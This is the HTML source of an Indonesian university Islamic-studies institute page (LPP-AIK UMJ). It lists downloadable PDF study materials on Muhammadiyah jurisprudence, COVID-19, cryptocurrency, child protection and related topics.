#primary , #primary  p {color:#272727}
#primary article a{color:#00853c}
#primary article a:hover{color:#00853c}
#primary .entry-meta > span a,#primary .entry-footer > span a{color:#272727}
#primary .entry-meta > span a:hover,#primary  .entry-footer > span a:hover{color:#00853c}
#primary .entry-meta > span::before,#primary  .entry-footer > span::before{color:#272727}
#primary .custom-entry-date span.entry-month,#primary .custom-entry-date span.entry-day{color:#00853c}
#primary .custom-entry-date span.entry-day{background-color:#00853c}
#primary .custom-entry-date span.entry-month{background-color:#00853c}
#primary .custom-entry-date span.entry-day{  
				  				text-shadow:#00853c 1px 1px,   #00853c 2px 2px,   #00853c 3px 3px,
				                #00853c 4px 4px,   #00853c 5px 5px,   #00853c 6px 6px,
				                #00853c 7px 7px,   #00853c 8px 8px,   #00853c 9px 9px,
				                #00853c 10px 10px, #00853c 11px 11px, #00853c 12px 12px,
				                #00853c 13px 13px, #00853c 14px 14px, #00853c 15px 15px,
				                #00853c 16px 16px, #00853c 17px 17px, #00853c 18px 18px,
				                #00853c 19px 19px, #00853c 20px 20px, #00853c 21px 21px,
				                #00853c 22px 22px, #00853c 23px 23px, #00853c 24px 24px,
				                #00853c 25px 25px, #00853c 26px 26px, #00853c 27px 27px,
				                #00853c 28px 28px, #00853c 29px 29px, #00853c 30px 30px,
				                #00853c 31px 31px, #00853c 32px 32px, #00853c 33px 33px,
				                #00853c 34px 34px, #00853c 35px 35px, #00853c 36px 36px,
				                #00853c 37px 37px, #00853c 38px 38px, #00853c 39px 39px,
				                #00853c 40px 40px, #00853c 41px 41px, #00853c 42px 42px,
				                #00853c 43px 43px, #00853c 44px 44px, #00853c 45px 45px,
				                #00853c 46px 46px, #00853c 47px 47px, #00853c 48px 48px,
				                #00853c 49px 49px, #00853c 50px 50px, #00853c 51px 51px,
				                #00853c 52px 52px, #00853c 53px 53px, #00853c 54px 54px,
				                #00853c 55px 55px, #00853c 56px 56px, #00853c 57px 57px,
				                #00853c 58px 58px;

				}
#main-slider h3{background-color:#00853c}
#main-slider p{background-color:#fff200}
#main-slider p{color:#00853c}
#main-slider  h3 a:hover{color:#fff200}
#main-slider .cycle-prev, #main-slider .cycle-next{color:#fff200}
#main-slider .cycle-prev:hover, #main-slider .cycle-next:hover{color:#00853c}
#main-slider .cycle-prev, #main-slider .cycle-next{background-color:#00853c}
#main-slider .cycle-prev, #main-slider .cycle-next{border-color:#00853c}
#main-slider .cycle-prev:hover, #main-slider .cycle-next:hover{background-color:#eeee22}
#main-slider .cycle-prev:hover, #main-slider .cycle-next:hover{border-color:#eeee22}
#main-slider .pager-box:hover,#main-slider .pager-box.cycle-pager-active{background-color:#00853c}
#main-slider .slider-buttons .button-primary{color:#00853c}
#main-slider .slider-buttons .button-secondary{color:#00853c}
#main-slider .slider-buttons .button-primary{background-color:#00853c}
#main-slider .slider-buttons .button-secondary{background-color:#00853c}
.sidebar .widget-title{color:#000000}
.sidebar{color:#000000}
.sidebar .widget a, .sidebar .widget a:visited{color:#000000}
.sidebar .widget a:hover{color:#00853c}
.sidebar ul li::before{color:#00853c}
#colophon{background-color:#049e0c}
#colophon{color:#eeee22}
#colophon a{color:#eeee22}
#colophon a:hover{color:#eeee22}
#btn-scrollup{background-color:#ffffff}
#btn-scrollup:hover{background-color:#ffffff}
.navigation .nav-links a,#infinite-handle span{color:#ffffff}
.navigation .nav-links .page-numbers.current,  .navigation .nav-links a:hover,#infinite-handle span:hover{color:#ffffff}
.navigation .nav-links a,#infinite-handle span{background-color:#0c7521}
.navigation .nav-links .page-numbers.current,  .navigation .nav-links a:hover,#infinite-handle span:hover{background-color:#077a16}
#breadcrumb{background-color:#ffffff}
#crumbs a,#breadcrumb a,#breadcrumb .breadcrumb-trail li::after{color:#119122}
#crumbs a:hover,#breadcrumb a:hover,#breadcrumb .breadcrumb-trail li:hover::after{color:#119122}
#breadcrumb{color:#119122}
#front-page-home-sections  .home-section-testimonials .section-title{color:#00853c}
#front-page-home-sections .home-section-news-and-events{background-color:#1a9b34}
#front-page-home-sections .home-section-news-and-events h2 {color:#ffffff}
#footer-widgets{background-color:#ffffff}
#footer-widgets .widget-title{color:#0e7f13}
#footer-widgets a:hover,#footer-widgets ul li:hover::before{color:#ffffff}
</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-QGGTRD2MJ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QGGTRD2MJ0');
</script>
</head>

<body class="wp-singular page-template-default page page-id-73 page-child parent-pageid-69 custom-background wp-custom-logo wp-embed-responsive wp-theme-university-hub-pro group-blog site-layout-fluid global-layout-right-sidebar slider-disabled enabled-sticky-primary-menu elementor-default elementor-kit-120">

			<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWCW5QGD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
		
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="top-news">
						<span class="top-news-title">
												Aik News:						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://aik.umj.ac.id/aik-yang-berdampak-menumbuhkan-kesadaran-menyentuh-jiwa/">AIK yang Berdampak, Menumbuhkan Kesadaran, Menyentuh Jiwa</a>
					</div>
									<div class="list">
						<a href="https://aik.umj.ac.id/esertifikat-mentoring-aik-umj-2022-2023/">eSertifikat Mentoring AIK UMJ Tahun 2022-2023</a>
					</div>
									<div class="list">
						<a href="https://aik.umj.ac.id/pentingnya-menjaga-kesucian-diri-dalam-pernikahan/">Pentingnya Menjaga Kesucian Diri dalam Pernikahan</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
									<div id="header-social">
						<div class="widget university_hub_widget_social"></div>					</div><!-- #header-social -->
				
							</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://aik.umj.ac.id/" class="custom-logo-link" rel="home"><img width="300" height="58" src="https://aik.umj.ac.id/storage/2025/08/cropped-cropped-Header-Website-1.png" class="custom-logo" alt="Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)" decoding="async" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://aik.umj.ac.id/" rel="home">Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)</a></p>
																						<p class="site-description"></p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    		<div id="quick-contact">
							<ul>
											<li class="quick-call-info">
							<a class="quick-call" href="tel:02174018947492862">(021) 7401894, 7492862</a>
							<a  class="quick-email" href="mailto:lppaik@umj.ac.id">&#108;pp&#097;ik&#064;&#117;&#109;&#106;&#046;&#097;&#099;.&#105;d</a>
						</li>
																<li class="quick-address-info">
						<span class="main-address">Gedung Cendekia UMJ</span>
						<span class="sub-address">Jalan KH. Ahmad Dahlan, Ciputat Tangerang Selatan</span>
						</li>
									</ul>
					</div><!-- #quick-contact -->

	    <div id="main-nav">
	        <div class="menu-wrapper">
		    	<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
					<i class="fa fa-bars"></i>
          			<i class="fa fa-close"></i>
		    		<span class="menu-label">Menu</span>
		    	</button>

				<div class="menu-inside-wrapper">
					 <nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-menu-utama-container"><ul id="primary-menu" class="menu"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-118"><a href="https://aik.umj.ac.id/">Home</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://aik.umj.ac.id/profil/">Profil</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://aik.umj.ac.id/profil/visi-misi-dan-tujuan/">Visi, Misi Dan Tujuan</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://aik.umj.ac.id/profil/sejarah/">Sejarah</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://aik.umj.ac.id/profil/struktur-organisasi/">Struktur LPP-AIK</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://aik.umj.ac.id/profil/sambutan-ketua/">Sambutan Ketua</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://aik.umj.ac.id/profil/program-kampus-islami/">Program Kampus Islami</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://aik.umj.ac.id/akademik/">Akademik</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://aik.umj.ac.id/akademik/kurikulum-aik/">Kurikulum AIK</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aik.umj.ac.id/akademik/rps-aik/">RPS Mata Kuliah AIK</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://aik.umj.ac.id/?page_id=57">Buku AIK</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://aik.umj.ac.id/akademik/dosen-aik-corner/">Dosen AIK Corner</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://aik.umj.ac.id/akademik/penelitian-aik/">Penelitian AIK</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://aik.umj.ac.id/akademik/pengabdian-aik/">Pengabdian AIK</a>
	<ul class="sub-menu">
		<li id="menu-item-2382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2382"><a href="https://aik.umj.ac.id/akademik/pengabdian-aik/laporan-pemberdayaan-keluarga-dhuafa/">Submit Laporan Pemberdayaan Keluarga Dhuafa 2025-2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a href="https://aik.umj.ac.id/mentoring-aik/">Mentoring AIK</a>
<ul class="sub-menu">
	<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://aik.umj.ac.id/alur-mentoring/">Alur Mentoring</a></li>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://aik.umj.ac.id/rps-mentoring/">RPS Mentoring</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://aik.umj.ac.id/buku-mentoring-aik/">Buku Mentoring AIK</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://aik.umj.ac.id/database-mentor-aikumj-2024/">Database Mentor AIK</a></li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://aik.umj.ac.id/berita/">Berita</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-100"><a href="https://aik.umj.ac.id/unduhan/">Unduhan</a>
<ul class="sub-menu">
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://aik.umj.ac.id/unduhan/fatwa-tarjih/">Fatwa Tarjih</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-73 current_page_item menu-item-102"><a href="https://aik.umj.ac.id/unduhan/kemuhamadiyahan/" aria-current="page">Kajian AIK</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://aik.umj.ac.id/unduhan/panduan/">PANDUAN</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://aik.umj.ac.id/unduhan/sk-rektor-tentang-aik/">SK REKTOR TENTANG AIK</a></li>
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://aik.umj.ac.id/esertifikat-aik/">eSertifikat AIK</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://aik.umj.ac.id/info/">Huffazh Corner</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://aik.umj.ac.id/galeri/">Galeri</a></li>
</ul></div>					</nav><!-- #site-navigation -->

								        				        <div class="header-search-box">
				        	<div class="search-box-wrap">
	<form role="search" method="get" class="search-form" action="https://aik.umj.ac.id/">
		<label>
		<span class="screen-reader-text">Search for:</span>
			<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" >
	</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
				        </div>
		        	
				</div>
			</div>
	    </div> <!-- #main-nav -->
	        </div><!-- .container --></header><!-- #masthead -->
	<div id="breadcrumb"><div class="container"></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-73" class="post-73 page type-page status-publish hentry">

	<header class="entry-header">
		<h1 class="entry-title">Materi Kajian AIK</h1>	</header><!-- .entry-header -->

    	<div class="entry-content-wrapper">
		<div class="entry-content">
			<h1><span style="color: #ff0000;">Download Here!!!!</span></h1>
<h2><span style="color: #008000;">Materi Kajian Bulanan Komunitas &#8216;Aisyiyah UMJ</span></h2>
<ol>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Brain-Healthy-Life-Style-dr.-Robiah-Khkairani-Hasibuan-Sp.S.pdf">Brain Healthy Life Style &#8211; dr. Robiah Khkairani Hasibuan, Sp.S</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/JARI-MEWARIS-Dr.-Fal-Arovah-Windiani-SH.-MH.pdf">JARI MEWARIS &#8211; Dr. Fal Arovah Windiani, SH., MH</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/KEPERAWATAN-ISLAM-Miciko-Umeda-S.Kp_.M.Biomed.pdf">KEPERAWATAN ISLAM &#8211; Miciko Umeda, S.Kp.,M.Biomed</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Ketahanan-Kesehatan-Keluarga-pada-masa-COVID-19-Ernyasih-S.Km_.M.Km_.pdf">Ketahanan Kesehatan Keluarga pada masa COVID-19 &#8211; Ernyasih, S.Km.,M.Km</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/LITERASI-PERSEPSI-GURU-TERHADAP-PENDIDIKAN-PUBERTAS-Dr.-Rohimi-Zamzam-S.Psi_.SH_.M.PdPsikolog.pdf">LITERASI PERSEPSI GURU TERHADAP PENDIDIKAN PUBERTAS &#8211; Dr. Rohimi Zamzam, S.Psi.,SH.,M.Pd,Psikolog</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Manhaj-Muhammadiyah-Prof.-Alimatul-Qibtiyah.pdf">Manhaj Muhammadiyah &#8211; Prof. Alimatul Qibtiyah</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/MATEMATIKA-DALAM-ISLAM.pdf">MATEMATIKA DALAM ISLAM</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/PENCEGAHAN-TINDAKAN-KEKERASAN-PADA-ANAK.pdf">PENCEGAHAN TINDAKAN KEKERASAN PADA ANAK</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Perempuan-Islam-Berkemajuan-Witriani.pdf">Perempuan Islam Berkemajuan &#8211; Witriani</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Teologi-Al-Maun-Prof.-Dr.-Masyitoh-Chusnan.pdf">Teologi Al-Maun &#8211; Prof. Dr. Masyitoh Chusnan</a></h4>
</li>
</ol>
<p>&nbsp;</p>
<h4><span style="color: #ff0000;">Materi Halaqah Tarjih PWM DKI Jakarta &#8211; LPP AIK UMJ</span></h4>
<ol>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/AKHLAK-BERLALU-LINTAS-DR.-AMIRSYAH-TAMBUNAN.pdf">AKHLAK BERLALU LINTAS &#8211; DR. AMIRSYAH TAMBUNAN</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/COVID-UPDATE-dr.-Robiah-Khairani-Hasibuan.pdf">COVID UPDATE &#8211; dr. Robiah Khairani Hasibuan</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Difabel-Tarjih-Dr.-Suharsiwi-M.Pd_.pdf">Difabel Tarjih &#8211; Dr. Suharsiwi, M.Pd</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/e-–-Money-dan-Implementasinya.pdf">e – Money dan Implementasinya</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/FIKIH-AIR-DR.-ONENG-NURUL-BARIYAH-M.AG_.pdf">FIKIH AIR &#8211; DR. ONENG NURUL BARIYAH, M.AG</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Fikih-Anti-Korupsi-Rikza-Maulan-Lc.-MA.pdf">Fikih Anti Korupsi &#8211; Rikza Maulan, Lc., MA</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/fikih-difabel-Prof.-Alimatul-Qibtiyah.pdf">Fikih difabel &#8211; Prof. Alimatul Qibtiyah</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Fikih-Kebinekaan-PWM-UMJ.pdf">Fikih Kebinekaan PWM UMJ</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Fikih-Perlindungan-Anak-Masa-Pandemi-Zakiyah-Darajat.pdf">Fikih Perlindungan Anak Masa Pandemi &#8211; Zakiyah Darajat</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/FIQIH-AIR-ARIF-HAMZAH-MA.pdf">FIQIH AIR &#8211; ARIF HAMZAH, MA</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Haram-Rokok-Dr.-Sopa-M.Ag_.pdf">Haram Rokok &#8211; Dr. Sopa, M.Ag</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Ibadah-Idul-Adha-Imron-Baehaqi.pdf">Ibadah Idul Adha &#8211; Imron Baehaqi</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/IBADAH-QURBAN-DI-MASA-PANDEMI-DR.-MAHMUDIN-SUDIN-MA.pdf">IBADAH QURBAN DI MASA PANDEMI &#8211; DR. MAHMUDIN SUDIN, MA</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Ibadah-Qurban-di-Tengah-Pandemi-Dr.-Arif-Hamzah-M.A..pdf">Ibadah Qurban di Tengah Pandemi &#8211; Dr. Arif Hamzah, M.A.</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Kajian-Tarjih-Hadis-Covid-19-Muhib-Rosyidi-MA.-Hum.pdf">Kajian Tarjih Hadis Covid 19 &#8211; Muhib Rosyidi, MA. Hum</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/KAJIAN-TARJIH-ROKOK-PERSPEKTIF-EKONOMI-DAN-KESEHATAN-DR.-NURHIDAYAT-MM.pdf">KAJIAN TARJIH ROKOK PERSPEKTIF EKONOMI DAN KESEHATAN &#8211; DR. NURHIDAYAT, MM</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Korupsi-dalam-Perspektif-Islam-Nur-Achmad-MA.pdf">Korupsi dalam Perspektif Islam &#8211; Nur Achmad, MA</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Penyelenggaraan-Jenazah-Pasien-COVID-19-Baru-dr.-Atthariq.pdf">Penyelenggaraan Jenazah Pasien COVID-19 Baru &#8211; dr. Atthariq</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/PERCERAIAN-DI-MASA-PANDEMI-DR.-ANDRIYANI-M.KES_.pdf">PERCERAIAN DI MASA PANDEMI &#8211; DR. ANDRIYANI, M.KES</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/SYARAH-FIKIH-COVID-19-MUHAMMADIYAH-DR.-SOPA-M.AG_.pdf">SYARAH FIKIH COVID 19 MUHAMMADIYAH &#8211; DR. SOPA, M.AG</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Tajhiz-Jenazah-Covid-19-Dr.-Sopa-M.-Ag.pdf">Tajhiz Jenazah Covid-19 &#8211; Dr. Sopa, M. Ag</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/TUNTUNAN-KELUARGA-SAKINAH.pdf">TUNTUNAN KELUARGA SAKINAH</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/Tuntunan-Kurban-Idul-Adha-dan-Aqiqah-Di-Masa-Pandemi-Rikza-Maulan-Lc.-M.Ag_.pdf">Tuntunan Kurban, Idul Adha dan Aqiqah Di Masa Pandemi &#8211; Rikza Maulan, Lc., M.Ag</a> </span></h4>
</li>
<li>
<h4><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://aik.umj.ac.id/storage/2021/09/UANG-DAN-DOMPET-DIGITAL-DR.-NURHIDAYAT-MM.pdf">UANG DAN DOMPET DIGITAL &#8211; DR. NURHIDAYAT, MM</a></span></h4>
</li>
</ol>
<p>&nbsp;</p>
<h2><span style="color: #0000ff;">Materi Kajian Literasi Islam</span></h2>
<ol>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Crypto-dan-Bitcoin-dalam-Pandangan-Islam-Dr.-Asep-Supyadillah-M.Ag_.pdf">Crypto dan Bitcoin dalam Pandangan Islam &#8211; Dr. Asep Supyadillah,, M.Ag</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/CRYPTOCURRENCY-PRESENTATION-Dr.-Siti-Jamilah-SE.-M.Si_.pdf">CRYPTO CURRENCY PRESENTATION &#8211; Dr. Siti Jamilah, SE., M.Si</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Disruptif-PENDIDIKAN-Herwina-Bahar.pdf">Disruptif PENDIDIKAN &#8211; Herwina Bahar</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Energi-Terbarukan-Irfan-Purnawan.pdf">Energi Terbarukan &#8211; Irfan Purnawan</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Energi-Terbarukan-dalam-Perpektif-al-Quran-dan-Hadis-Dr.-Saiful-BahriLc.MA_.pdf">Energi Terbarukan dalam Perpektif al-Quran dan Hadis &#8211; Dr. Saiful Bahri,Lc.,MA</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Menjaga-Kesehatan-Mental-Keluarga-pada-Kondisi-Pandemi-dalam-Persfeksif-Islam-Dr.-Suherman.pdf">Menjaga Kesehatan Mental Keluarga pada Kondisi Pandemi dalam Persfeksif Islam &#8211; Dr. Suherman</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/PENDIDIKAN-MUHAMMADIYAH-Peluang-dan-Tantangannya-di-Era-Disrupsi-4.0-Dr.-Mahmudin-SudinMA.pdf">PENDIDIKAN MUHAMMADIYAH; Peluang dan Tantangannya di Era Disrupsi 4.0 &#8211; Dr. Mahmudin Sudin,MA</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/PILKADA-DI-TENGAH-PANDEMI-DALAM-PERSPEKTIF-HUKUM-ISLAM-DR.-M-.-HIDAYAT-NUR-WAHID-MA.pdf">PILKADA DI TENGAH PANDEMI DALAM PERSPEKTIF HUKUM ISLAM &#8211; DR. M . HIDAYAT NUR WAHID, MA</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Ujaran-Kebencian-dan-batas-batas-demarkasi-antara-kebebasan-menyampaikan-pendapat-dan-menurut-hukum-Dr.-Ibnu-Sina-Chandranegara-SH.-MH.pdf">Ujaran Kebencian dan batas-batas demarkasi antara kebebasan menyampaikan pendapat dan menurut hukum &#8211; Dr. Ibnu Sina Chandranegara, SH., MH</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Vaksin-Covid-19-dalam-tinjauan-kedokteran-dr.-Muhammad-Fachri.pdf">Vaksin Covid- 19 dalam tinjauan kedokteran &#8211; dr. Muhammad Fachri</a></h4>
</li>
<li>
<h4><a href="https://aik.umj.ac.id/storage/2021/09/Vaksin-Covid-19-Tinjauan-Kemaslahatan-Umat-Bingkai-Maqasid-Syariah-Lukmanul-Hakim-Ph.D.pdf">Vaksin Covid 19 Tinjauan Kemaslahatan Umat Bingkai Maqasid Syariah &#8211; Lukmanul Hakim, Ph.D</a></h4>
</li>
</ol>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><div class="search-box-wrap">
	<form role="search" method="get" class="search-form" action="https://aik.umj.ac.id/">
		<label>
		<span class="screen-reader-text">Search for:</span>
			<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" >
	</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Info AIK</h2>
		<ul>
											<li>
					<a href="https://aik.umj.ac.id/aik-yang-berdampak-menumbuhkan-kesadaran-menyentuh-jiwa/">AIK yang Berdampak, Menumbuhkan Kesadaran, Menyentuh Jiwa</a>
											<span class="post-date">Desember 17, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/esertifikat-mentoring-aik-umj-2022-2023/">eSertifikat Mentoring AIK UMJ Tahun 2022-2023</a>
											<span class="post-date">Desember 9, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/pentingnya-menjaga-kesucian-diri-dalam-pernikahan/">Pentingnya Menjaga Kesucian Diri dalam Pernikahan</a>
											<span class="post-date">November 14, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/pengajian-jumat-rutin-unit-rektorat/">Pengajian Jum&#8217;at Rutin Unit Rektorat</a>
											<span class="post-date">November 14, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/rekap-pengajian-lpp-aik-umj-2024-2025/">Rekap Pengajian LPP AIK UMJ 2024-2025</a>
											<span class="post-date">Oktober 10, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/pengajian-rutin-jumat/">Pengajian Rutin Jum&#8217;at</a>
											<span class="post-date">Agustus 14, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/open-recruitment-mentor-aik-umj/">Open Recruitment Mentor AIK UMJ</a>
											<span class="post-date">Juni 4, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/selamat-dan-sukses/">Selamat dan Sukses</a>
											<span class="post-date">Mei 27, 2025</span>
									</li>
					</ul>

